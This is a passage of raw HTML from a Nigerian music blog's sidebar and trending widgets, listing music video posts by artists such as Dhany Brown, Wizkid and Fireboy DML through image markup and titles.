												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, 